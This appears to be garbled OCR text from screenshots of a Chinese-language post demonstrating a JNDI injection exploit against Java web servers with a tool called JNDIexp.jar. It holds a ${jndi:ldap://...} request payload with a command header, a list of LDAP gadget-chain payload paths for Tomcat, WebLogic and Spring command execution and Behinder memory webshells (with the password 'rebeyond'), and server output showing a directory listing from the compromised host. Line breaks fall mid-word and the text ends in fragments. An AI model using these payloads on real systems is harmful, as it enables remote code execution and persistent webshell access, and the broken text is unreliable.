 Pretty Raw Hex
\n
GET / HTTP/1.1
Host: 127.0.0.1:9999
cmd: dir
Accept:
${jndi:ldap://127.0.0.1:1389/deser:cb19:tomcate
cho}
C:\Windows\System32\cmd.exe - java -jar JNDIexp.jar
D:\Downloads\java项目>java -jar JNDIexp.jar
可以带ip:port参数以执行jndi注入,请自行将class文件放入ip:port的web目录中以进行j
ndi注入
注意大小写不能错,目标是低版本jdk时,此项目最好也用低版本jdk编译
ldap://127.0.0.1:1389/deser:urldns:dnslog.com
ldap://127.0.0.1:1389/deser:cb19:tomcatecho //header cmd: calc
ldap://127.0.0.1:1389/deser:cb19:weblogicecho //header cmd: calc
ldap://127.0.0.1:1389/deser:cb19:tomcatbehinder // /[*] pass:rebeyond
ldap://127.0.0.1:1389/deser:cb19:springbehinder // /springbehinder pass:rebeyo
nd
ldap://127.0.0.1:1389/deser:cb19:base64[calc] // Y2FsYw==
ldap://127.0.0.1:1389/deser:cb18:tomcatecho
ldap://127.0.0.1:1389/deser:cb18:weblogicecho
ldap://127.0.0.1:1389/deser:cb18:tomcatbehinder
ldap://127.0.0.1:1389/deser:cb18:springbehinder
ldap://127.0.0.1:1389/deser:cb18:base64[calc]
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Thu, 01 Sep 2022 02:20:45 GMT
3 Content-Length: 843
4
5 D
DCFD-4338
:\Downloads\workspace\springmybatis
21/12/29 11:32 <DIR> .
21/12/29 11:32 <DIR> ..
22/06/28 09:18 1,270 .cla
技知识分享